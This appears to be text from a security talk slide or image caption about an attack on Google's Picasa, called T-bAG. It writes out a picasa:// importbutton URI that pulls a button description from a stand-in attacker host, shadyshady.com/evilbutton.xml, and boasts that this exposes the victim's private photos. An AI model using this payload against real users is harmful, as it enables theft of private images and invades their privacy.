 Trust-based Applet Attack against Googles Picasa (T-bAG) picasa://importbutton url= http://shadyshady.com/evilbutton.xml Yep, thats right it imports a remote XML description of a button If that button is loaded from OUR server and clicked we get to see all those naughty pictures of your girlfriend